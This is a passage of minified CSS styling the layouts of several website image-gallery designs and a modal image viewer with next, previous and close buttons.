.ibc-c-item-body{opacity:1}.ibc-section-gallery.design-2 .ibc-c-block-gallery,.ibc-section-gallery.design-3 .ibc-c-block-gallery{gap:4px}.ibc-section-gallery.design-2 .ibc-c-block-html,.ibc-section-gallery.design-3 .ibc-c-block-html{max-width:100%}@media (min-width:1024px){.ibc-section-gallery.design-2.ibc-position-featured-right .ibc-c-gallery-featured-image,.ibc-section-gallery.design-3.ibc-position-featured-right .ibc-c-gallery-featured-image{order:2}.ibc-section-gallery.design-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-3 .ibc-c-gallery-featured-image{align-items:end}.ibc-section-gallery.design-2 .ibc-c-gallery-featured-image .ibc-c-block-html,.ibc-section-gallery.design-3 .ibc-c-gallery-featured-image .ibc-c-block-html{height:auto}.ibc-section-gallery.design-2 .ibc-c-block-gallery,.ibc-section-gallery.design-3 .ibc-c-block-gallery{grid-template-columns:repeat(2,minmax(0,1fr))}.ibc-section-gallery.design-2.design-2-b .ibc-c-block-gallery,.ibc-section-gallery.design-2.design-3-b .ibc-c-block-gallery,.ibc-section-gallery.design-3.design-2-b .ibc-c-block-gallery,.ibc-section-gallery.design-3.design-3-b .ibc-c-block-gallery{display:flex}.ibc-section-gallery.design-2.design-2-b .ibc-c-gallery-featured-image,.ibc-section-gallery.design-2.design-3-b .ibc-c-gallery-featured-image,.ibc-section-gallery.design-3.design-2-b .ibc-c-gallery-featured-image,.ibc-section-gallery.design-3.design-3-b .ibc-c-gallery-featured-image{width:40%}.ibc-section-gallery.design-2.design-2-b .ibc-c-items,.ibc-section-gallery.design-2.design-3-b .ibc-c-items,.ibc-section-gallery.design-3.design-2-b .ibc-c-items,.ibc-section-gallery.design-3.design-3-b .ibc-c-items{flex-grow:1}}@media (max-width:1023px){.ibc-section-gallery.design-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4 .ibc-c-gallery-featured-image{aspect-ratio:16/9}}.ibc-section-gallery.design-4 .ibc-c-block-gallery,.ibc-section-gallery.design-5 .ibc-c-block-gallery{gap:4px}@media (min-width:1024px){.ibc-section-gallery.design-4 .ibc-c-block-gallery,.ibc-section-gallery.design-5 .ibc-c-block-gallery{position:relative}.ibc-section-gallery.design-4 .ibc-c-block-html,.ibc-section-gallery.design-5 .ibc-c-block-html{height:auto}.ibc-section-gallery.design-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5 .ibc-c-gallery-featured-image{position:absolute;align-items:end;width:calc(33.3333333333% - 3px);height:404px}.ibc-section-gallery.design-4 .ibc-c-item,.ibc-section-gallery.design-5 .ibc-c-item{height:200px}}@media (min-width:1280px){.ibc-section-gallery.design-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5 .ibc-c-gallery-featured-image{height:564px}.ibc-section-gallery.design-4 .ibc-c-item,.ibc-section-gallery.design-5 .ibc-c-item{height:280px}}@media (min-width:1660px){.ibc-section-gallery.design-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5 .ibc-c-gallery-featured-image{height:724px}.ibc-section-gallery.design-4 .ibc-c-item,.ibc-section-gallery.design-5 .ibc-c-item{height:360px}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-a-1 .ibc-c-item:first-child,.ibc-section-gallery.design-4.design-4-a-1 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-5-a-1 .ibc-c-item:first-child,.ibc-section-gallery.design-4.design-5-a-1 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-4-a-1 .ibc-c-item:first-child,.ibc-section-gallery.design-5.design-4-a-1 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-5-a-1 .ibc-c-item:first-child,.ibc-section-gallery.design-5.design-5-a-1 .ibc-c-item:nth-child(3){grid-column-start:2}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-a-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-4-b-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-4-c-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-a-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-b-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-c-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-a-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-b-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-c-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-a-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-b-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-c-2 .ibc-c-gallery-featured-image{height:653px}.ibc-section-gallery.design-4.design-4-a-2 .ibc-c-item,.ibc-section-gallery.design-4.design-4-b-2 .ibc-c-item,.ibc-section-gallery.design-4.design-4-c-2 .ibc-c-item,.ibc-section-gallery.design-4.design-5-a-2 .ibc-c-item,.ibc-section-gallery.design-4.design-5-b-2 .ibc-c-item,.ibc-section-gallery.design-4.design-5-c-2 .ibc-c-item,.ibc-section-gallery.design-5.design-4-a-2 .ibc-c-item,.ibc-section-gallery.design-5.design-4-b-2 .ibc-c-item,.ibc-section-gallery.design-5.design-4-c-2 .ibc-c-item,.ibc-section-gallery.design-5.design-5-a-2 .ibc-c-item,.ibc-section-gallery.design-5.design-5-b-2 .ibc-c-item,.ibc-section-gallery.design-5.design-5-c-2 .ibc-c-item{height:215px}}@media (min-width:1660px){.ibc-section-gallery.design-4.design-4-a-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-4-b-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-4-c-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-a-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-b-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-c-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-a-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-b-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-c-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-a-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-b-2 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-c-2 .ibc-c-gallery-featured-image{height:818px}.ibc-section-gallery.design-4.design-4-a-2 .ibc-c-item,.ibc-section-gallery.design-4.design-4-b-2 .ibc-c-item,.ibc-section-gallery.design-4.design-4-c-2 .ibc-c-item,.ibc-section-gallery.design-4.design-5-a-2 .ibc-c-item,.ibc-section-gallery.design-4.design-5-b-2 .ibc-c-item,.ibc-section-gallery.design-4.design-5-c-2 .ibc-c-item,.ibc-section-gallery.design-5.design-4-a-2 .ibc-c-item,.ibc-section-gallery.design-5.design-4-b-2 .ibc-c-item,.ibc-section-gallery.design-5.design-4-c-2 .ibc-c-item,.ibc-section-gallery.design-5.design-5-a-2 .ibc-c-item,.ibc-section-gallery.design-5.design-5-b-2 .ibc-c-item,.ibc-section-gallery.design-5.design-5-c-2 .ibc-c-item{height:270px}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-a-2 .ibc-c-item:first-child,.ibc-section-gallery.design-4.design-4-a-2 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-4-a-2 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-4.design-5-a-2 .ibc-c-item:first-child,.ibc-section-gallery.design-4.design-5-a-2 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-5-a-2 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-4-a-2 .ibc-c-item:first-child,.ibc-section-gallery.design-5.design-4-a-2 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-4-a-2 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-5-a-2 .ibc-c-item:first-child,.ibc-section-gallery.design-5.design-5-a-2 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-5-a-2 .ibc-c-item:nth-child(5){grid-column-start:2}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-a-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-a-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-a-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-a-3 .ibc-c-gallery-featured-image{width:calc(40% - 2px);height:488px}.ibc-section-gallery.design-4.design-4-a-3 .ibc-c-item,.ibc-section-gallery.design-4.design-5-a-3 .ibc-c-item,.ibc-section-gallery.design-5.design-4-a-3 .ibc-c-item,.ibc-section-gallery.design-5.design-5-a-3 .ibc-c-item{height:160px}}@media (min-width:1660px){.ibc-section-gallery.design-4.design-4-a-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-a-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-a-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-a-3 .ibc-c-gallery-featured-image{height:818px}.ibc-section-gallery.design-4.design-4-a-3 .ibc-c-item,.ibc-section-gallery.design-4.design-5-a-3 .ibc-c-item,.ibc-section-gallery.design-5.design-4-a-3 .ibc-c-item,.ibc-section-gallery.design-5.design-5-a-3 .ibc-c-item{height:270px}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-a-3 .ibc-c-item:first-child,.ibc-section-gallery.design-4.design-4-a-3 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-4.design-4-a-3 .ibc-c-item:nth-child(7),.ibc-section-gallery.design-4.design-5-a-3 .ibc-c-item:first-child,.ibc-section-gallery.design-4.design-5-a-3 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-4.design-5-a-3 .ibc-c-item:nth-child(7),.ibc-section-gallery.design-5.design-4-a-3 .ibc-c-item:first-child,.ibc-section-gallery.design-5.design-4-a-3 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-5.design-4-a-3 .ibc-c-item:nth-child(7),.ibc-section-gallery.design-5.design-5-a-3 .ibc-c-item:first-child,.ibc-section-gallery.design-5.design-5-a-3 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-5.design-5-a-3 .ibc-c-item:nth-child(7){grid-column-start:3}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-a-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-4-b-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-4-c-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-a-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-b-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-c-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-a-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-b-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-c-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-a-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-b-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-c-3 .ibc-c-gallery-featured-image{width:calc(33.3333333333% - 3px);height:492px}.ibc-section-gallery.design-4.design-4-a-4 .ibc-c-item,.ibc-section-gallery.design-4.design-4-b-3 .ibc-c-item,.ibc-section-gallery.design-4.design-4-c-3 .ibc-c-item,.ibc-section-gallery.design-4.design-5-a-4 .ibc-c-item,.ibc-section-gallery.design-4.design-5-b-3 .ibc-c-item,.ibc-section-gallery.design-4.design-5-c-3 .ibc-c-item,.ibc-section-gallery.design-5.design-4-a-4 .ibc-c-item,.ibc-section-gallery.design-5.design-4-b-3 .ibc-c-item,.ibc-section-gallery.design-5.design-4-c-3 .ibc-c-item,.ibc-section-gallery.design-5.design-5-a-4 .ibc-c-item,.ibc-section-gallery.design-5.design-5-b-3 .ibc-c-item,.ibc-section-gallery.design-5.design-5-c-3 .ibc-c-item{height:120px}}@media (min-width:1660px){.ibc-section-gallery.design-4.design-4-a-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-4-b-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-4-c-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-a-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-b-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-c-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-a-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-b-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-c-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-a-4 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-b-3 .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-c-3 .ibc-c-gallery-featured-image{height:812px}.ibc-section-gallery.design-4.design-4-a-4 .ibc-c-item,.ibc-section-gallery.design-4.design-4-b-3 .ibc-c-item,.ibc-section-gallery.design-4.design-4-c-3 .ibc-c-item,.ibc-section-gallery.design-4.design-5-a-4 .ibc-c-item,.ibc-section-gallery.design-4.design-5-b-3 .ibc-c-item,.ibc-section-gallery.design-4.design-5-c-3 .ibc-c-item,.ibc-section-gallery.design-5.design-4-a-4 .ibc-c-item,.ibc-section-gallery.design-5.design-4-b-3 .ibc-c-item,.ibc-section-gallery.design-5.design-4-c-3 .ibc-c-item,.ibc-section-gallery.design-5.design-5-a-4 .ibc-c-item,.ibc-section-gallery.design-5.design-5-b-3 .ibc-c-item,.ibc-section-gallery.design-5.design-5-c-3 .ibc-c-item{height:200px}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-a-4 .ibc-c-item:first-child,.ibc-section-gallery.design-4.design-4-a-4 .ibc-c-item:nth-child(13),.ibc-section-gallery.design-4.design-4-a-4 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-4.design-4-a-4 .ibc-c-item:nth-child(9),.ibc-section-gallery.design-4.design-5-a-4 .ibc-c-item:first-child,.ibc-section-gallery.design-4.design-5-a-4 .ibc-c-item:nth-child(13),.ibc-section-gallery.design-4.design-5-a-4 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-4.design-5-a-4 .ibc-c-item:nth-child(9),.ibc-section-gallery.design-5.design-4-a-4 .ibc-c-item:first-child,.ibc-section-gallery.design-5.design-4-a-4 .ibc-c-item:nth-child(13),.ibc-section-gallery.design-5.design-4-a-4 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-4-a-4 .ibc-c-item:nth-child(9),.ibc-section-gallery.design-5.design-5-a-4 .ibc-c-item:first-child,.ibc-section-gallery.design-5.design-5-a-4 .ibc-c-item:nth-child(13),.ibc-section-gallery.design-5.design-5-a-4 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-5-a-4 .ibc-c-item:nth-child(9){grid-column-start:3}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-b .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-b .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-b .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-b .ibc-c-gallery-featured-image{right:0;left:auto}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-b-1 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-4-b-1 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-4.design-5-b-1 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-5-b-1 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-4-b-1 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-4-b-1 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-5-b-1 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-5-b-1 .ibc-c-item:nth-child(5){grid-column-end:2}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-b-2 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-4-b-2 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-4.design-5-b-2 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-5-b-2 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-4-b-2 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-4-b-2 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-5-b-2 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-5-b-2 .ibc-c-item:nth-child(5){grid-column-end:2}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-b-3 .ibc-c-item:nth-child(13),.ibc-section-gallery.design-4.design-4-b-3 .ibc-c-item:nth-child(17),.ibc-section-gallery.design-4.design-4-b-3 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-4.design-4-b-3 .ibc-c-item:nth-child(9),.ibc-section-gallery.design-4.design-5-b-3 .ibc-c-item:nth-child(13),.ibc-section-gallery.design-4.design-5-b-3 .ibc-c-item:nth-child(17),.ibc-section-gallery.design-4.design-5-b-3 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-4.design-5-b-3 .ibc-c-item:nth-child(9),.ibc-section-gallery.design-5.design-4-b-3 .ibc-c-item:nth-child(13),.ibc-section-gallery.design-5.design-4-b-3 .ibc-c-item:nth-child(17),.ibc-section-gallery.design-5.design-4-b-3 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-4-b-3 .ibc-c-item:nth-child(9),.ibc-section-gallery.design-5.design-5-b-3 .ibc-c-item:nth-child(13),.ibc-section-gallery.design-5.design-5-b-3 .ibc-c-item:nth-child(17),.ibc-section-gallery.design-5.design-5-b-3 .ibc-c-item:nth-child(5),.ibc-section-gallery.design-5.design-5-b-3 .ibc-c-item:nth-child(9){grid-column-end:2}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-c .ibc-c-gallery-featured-image,.ibc-section-gallery.design-4.design-5-c .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-4-c .ibc-c-gallery-featured-image,.ibc-section-gallery.design-5.design-5-c .ibc-c-gallery-featured-image{left:50%;transform:translateX(-50%)}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-c-1 .ibc-c-item:nth-child(2),.ibc-section-gallery.design-4.design-4-c-1 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-4.design-5-c-1 .ibc-c-item:nth-child(2),.ibc-section-gallery.design-4.design-5-c-1 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-5.design-4-c-1 .ibc-c-item:nth-child(2),.ibc-section-gallery.design-5.design-4-c-1 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-5.design-5-c-1 .ibc-c-item:nth-child(2),.ibc-section-gallery.design-5.design-5-c-1 .ibc-c-item:nth-child(4){grid-column-start:3}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-c-2 .ibc-c-item:nth-child(2),.ibc-section-gallery.design-4.design-4-c-2 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-4.design-4-c-2 .ibc-c-item:nth-child(6),.ibc-section-gallery.design-4.design-5-c-2 .ibc-c-item:nth-child(2),.ibc-section-gallery.design-4.design-5-c-2 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-4.design-5-c-2 .ibc-c-item:nth-child(6),.ibc-section-gallery.design-5.design-4-c-2 .ibc-c-item:nth-child(2),.ibc-section-gallery.design-5.design-4-c-2 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-5.design-4-c-2 .ibc-c-item:nth-child(6),.ibc-section-gallery.design-5.design-5-c-2 .ibc-c-item:nth-child(2),.ibc-section-gallery.design-5.design-5-c-2 .ibc-c-item:nth-child(4),.ibc-section-gallery.design-5.design-5-c-2 .ibc-c-item:nth-child(6){grid-column-start:3}}@media (min-width:1024px){.ibc-section-gallery.design-4.design-4-c-3 .ibc-c-item:nth-child(11),.ibc-section-gallery.design-4.design-4-c-3 .ibc-c-item:nth-child(15),.ibc-section-gallery.design-4.design-4-c-3 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-4-c-3 .ibc-c-item:nth-child(7),.ibc-section-gallery.design-4.design-5-c-3 .ibc-c-item:nth-child(11),.ibc-section-gallery.design-4.design-5-c-3 .ibc-c-item:nth-child(15),.ibc-section-gallery.design-4.design-5-c-3 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-4.design-5-c-3 .ibc-c-item:nth-child(7),.ibc-section-gallery.design-5.design-4-c-3 .ibc-c-item:nth-child(11),.ibc-section-gallery.design-5.design-4-c-3 .ibc-c-item:nth-child(15),.ibc-section-gallery.design-5.design-4-c-3 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-4-c-3 .ibc-c-item:nth-child(7),.ibc-section-gallery.design-5.design-5-c-3 .ibc-c-item:nth-child(11),.ibc-section-gallery.design-5.design-5-c-3 .ibc-c-item:nth-child(15),.ibc-section-gallery.design-5.design-5-c-3 .ibc-c-item:nth-child(3),.ibc-section-gallery.design-5.design-5-c-3 .ibc-c-item:nth-child(7){grid-column-start:5}}.ibc-section-gallery.design-5 .ibc-u-max-w-3xl{max-width:100%}.ibc-section-gallery.design-6 .ibc-c-block-html{position:static}.ibc-section-gallery.design-6 .ibc-c-block-html:after{background:rgba(0,0,0,0.5450980392)}@media (min-width:768px){.ibc-section-gallery.design-6 .ibc-c-block-html{padding-top:50px;padding-bottom:50px}}@media (min-width:1024px){.ibc-section-gallery.design-6 .ibc-c-gallery-featured-image{height:500px}.ibc-section-gallery.design-6 .ibc-c-block-html{padding:0}}@media (min-width:1660px){.ibc-section-gallery.design-6 .ibc-c-gallery-featured-image{height:644px}}.ibc-section-gallery.design-6.design-6-b .ibc-c-block-html,.ibc-section-gallery.design-6.design-6-c .ibc-c-block-html,.ibc-section-gallery.design-6.design-6-d .ibc-c-block-html{padding-bottom:105px}.ibc-section-gallery.design-6.design-6-b .ibc-c-items,.ibc-section-gallery.design-6.design-6-c .ibc-c-items,.ibc-section-gallery.design-6.design-6-d .ibc-c-items{width:90%;margin-top:-75px;margin-right:auto;margin-left:auto}@media (min-width:768px){.ibc-section-gallery.design-6.design-6-b .ibc-c-block-html,.ibc-section-gallery.design-6.design-6-c .ibc-c-block-html,.ibc-section-gallery.design-6.design-6-d .ibc-c-block-html{padding-bottom:120px}}@media (min-width:1024px){.ibc-section-gallery.design-6.design-6-b .ibc-c-block-html,.ibc-section-gallery.design-6.design-6-c .ibc-c-block-html,.ibc-section-gallery.design-6.design-6-d .ibc-c-block-html{padding-bottom:80px}}@media (min-width:768px){.ibc-section-gallery.design-6.design-6-c .ibc-c-block-html,.ibc-section-gallery.design-6.design-6-d .ibc-c-block-html{padding-left:0;margin-left:5%}}@media (min-width:1024px){.ibc-section-gallery.design-6.design-6-c .ibc-c-items,.ibc-section-gallery.design-6.design-6-d .ibc-c-items{width:95%}}@media (min-width:1024px){.ibc-section-gallery.design-6.design-6-c .ibc-c-items{margin-left:0}}@media (min-width:1024px){.ibc-section-gallery.design-6.design-6-d .ibc-c-items{margin-right:0}}.ibc-section-gallery.design-7 .ibc-c-block-html{display:grid;align-content:center;width:100%;max-width:100%;padding:30px 12px;background-color:var(--ibc-head-bg);gap:20px}.ibc-section-gallery.design-7 .ibc-c-block-html .ibc-c-block-content{width:95%;max-width:800px;margin:auto}@media (max-width:1659px) and (min-width:1024px){.ibc-section-gallery.design-7 .ibc-c-block-html .ibc-u-text{display:none}}@media (min-width:1024px){.ibc-section-gallery.design-7 .ibc-c-section-content{position:relative}.ibc-section-gallery.design-7 .ibc-c-block-html{position:absolute;top:0;right:0;z-index:2;width:50%;padding:20px}.ibc-section-gallery.design-7 .ibc-c-block-html,.ibc-section-gallery.design-7 .ibc-c-item{height:215px}}@media (min-width:992px){.ibc-section-gallery.design-7 .ibc-c-block-html,.ibc-section-gallery.design-7 .ibc-c-item{height:260px}}@media (min-width:1660px){.ibc-section-gallery.design-7 .ibc-c-block-html,.ibc-section-gallery.design-7 .ibc-c-item{height:300px}}@media (min-width:1024px){.ibc-section-gallery.design-7.design-7-a .ibc-l-grid .ibc-c-item:nth-child(3){grid-column-start:1}}@media (min-width:1660px){.ibc-section-gallery.design-7.design-7-a .ibc-c-block-html,.ibc-section-gallery.design-7.design-7-a .ibc-c-item,.ibc-section-gallery.design-7.design-7-c .ibc-c-block-html,.ibc-section-gallery.design-7.design-7-c .ibc-c-item{height:335px}}.ibc-section-gallery.design-7.design-7-b .ibc-c-section-wrapper,.ibc-section-gallery.design-7.design-7-d .ibc-c-section-wrapper{width:100%}@media (min-width:1024px){.ibc-section-gallery.design-7.design-7-b .ibc-l-grid .ibc-c-item:nth-child(3){grid-column-end:2}}@media (min-width:1024px){.ibc-section-gallery.design-7.design-7-c .ibc-l-grid .ibc-c-item:first-child{grid-column-start:3}}@media (min-width:1024px){.ibc-section-gallery.design-7.design-7-c .ibc-c-block-html,.ibc-section-gallery.design-7.design-7-d .ibc-c-block-html{right:auto;left:0}}@media (min-width:1024px){.ibc-section-gallery.design-7.design-7-d .ibc-l-grid .ibc-c-item:first-child{grid-column-start:3}}.ibc-section-gallery.design-8 .ibc-c-item .ibc-c-item-image{height:auto}.ibc-section-gallery.design-8 .ibc-c-item .ibc-c-item-heading{color:var(--ibc-item-heading-color)}.ibc-section-gallery.design-8 .ibc-c-item .ibc-c-item-body{position:absolute;top:50%;left:0;z-index:2;width:100%;padding:30px;text-align:center;opacity:0;transition:all 0.3s ease-in-out;transform:translateY(-50%)}.ibc-section-gallery.design-8 .ibc-c-item:hover .ibc-c-item-body{opacity:1}.ibc-section-gallery.design-8 .ibc-c-item-caption{position:static;height:auto;padding:8px 0 0;text-align:left;opacity:1}@media (max-width:767px){.ibc-section-gallery.design-8 .ibc-c-block-html .ibc-c-block-content{display:grid;gap:8px}.ibc-section-gallery.design-8 .ibc-c-block-html .ibc-u-heading{margin:0}}@media (min-width:768px){.ibc-section-gallery.design-8 .ibc-c-block-html{width:100%;margin-left:0}}@media (min-width:1024px){.ibc-section-gallery.design-8 .ibc-c-block-html{margin-left:0}}@media (min-width:992px){.ibc-section-gallery.design-8 .ibc-u-heading{margin:0}.ibc-section-gallery.design-8 .heading-sm{margin:0 0 20px}}.ibc-section-gallery.design-9 .ibc-c-block-html:after{background:rgba(0,0,0,0.4705882353)}.ibc-section-gallery.design-9 .ibc-c-item .ibc-c-item-caption{opacity:1}.ibc-section-gallery.design-9 .ibc-c-item .ibc-c-item-heading{position:absolute;bottom:0;left:0;width:100%;padding:6px;color:var(--ibc-item-heading-color);background-color:rgba(255,255,255,0.541)}.ibc-section-gallery.design-9 .ibc-c-item .ibc-c-item-body{opacity:0;transition:all 0.3s ease-in-out}.ibc-section-gallery.design-9 .ibc-c-item:hover .ibc-c-item-body{opacity:1}@media (max-width:1023px){.ibc-section-gallery.design-9 .ibc-c-gallery-featured-image{padding:15px}}@media (min-width:768px){.ibc-section-gallery.design-9 .ibc-c-item .ibc-c-item-heading{max-width:fit-content;padding:12px 20px}}@media (min-width:992px){.ibc-section-gallery.design-9 .ibc-c-gallery-featured-image{min-height:530px}}.ibc-section-gallery.design-9.design-9-b .ibc-c-block-html{position:static}.ibc-section-gallery.design-9.design-9-b .ibc-c-item .ibc-c-item-heading{position:static;padding:2px;margin:auto;background:none}.ibc-section-gallery.design-9.design-9-b .ibc-c-item .ibc-c-item-body{display:block;color:var(--ibc-item-text-color);opacity:1}.ibc-section-gallery.design-9.design-9-b .ibc-c-divider{margin:auto}.ibc-section-gallery.design-9.design-9-b .ibc-c-item-image{height:auto}.ibc-section-gallery.design-9.design-9-b .ibc-c-item-image:before{display:none}.ibc-section-gallery.design-9.design-9-b .ibc-c-item-caption{position:relative;width:95%;height:auto;padding:12px;margin:auto;margin-top:-35px;background:var(--ip-section-background-color)}@media (max-width:767px){.ibc-section-gallery.design-9.design-9-b .ibc-l-grid{grid-template-columns:repeat(1,1fr)}}@media (min-width:992px){.ibc-section-gallery.design-9.design-9-b .ibc-c-item-caption{padding:20px}}@media (max-width:767px){.ibc-section-gallery.design-10 .ibc-c-item:first-child{grid-column:auto/span 2}.ibc-section-gallery.design-10 .ibc-c-item-caption{text-align:center}}@media (min-width:768px){.ibc-section-gallery.design-10 .ibc-l-grid{grid-template-columns:repeat(4,1fr)}.ibc-section-gallery.design-10 .ibc-c-item:nth-child(10n+1),.ibc-section-gallery.design-10 .ibc-c-item:nth-child(10n+8){grid-column:auto/span 2;grid-row:auto/span 2}}.ip-modal-gallery{position:fixed;top:0;left:0;z-index:1000;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:rgba(0,0,0,0.8117647059)}.ip-modal-gallery img{display:block;max-width:90%;max-height:90%;margin:auto}.ip-modal-gallery button{position:absolute;display:flex;align-items:center;justify-content:center;width:42px;height:42px;padding:0;overflow:hidden;font-size:0;cursor:pointer;background-color:transparent;border:0;opacity:0.5;transition:all 0.3s ease-in-out}.ip-modal-gallery button:hover{opacity:1}.ip-nav-gallery{top:50%}.ip-nav-gallery:before{display:flex;padding:8px;content:"";border:solid #fff;border-width:0 3px 3px 0}.ip-nav-gallery.next{right:20px;transform:rotate(-45deg)}.ip-nav-gallery.prev{left:20px;transform:rotate(135deg)}.ip-close-gallery{top:30px;right:20px}.ip-close-gallery:before{position:absolute;left:15px;width:2px;height:33px;content:" ";background-color:#fff;transform:rotate(45deg)}.ip-close-gallery:after{position:absolute;left:15px;width:2px;height:33px;content:" 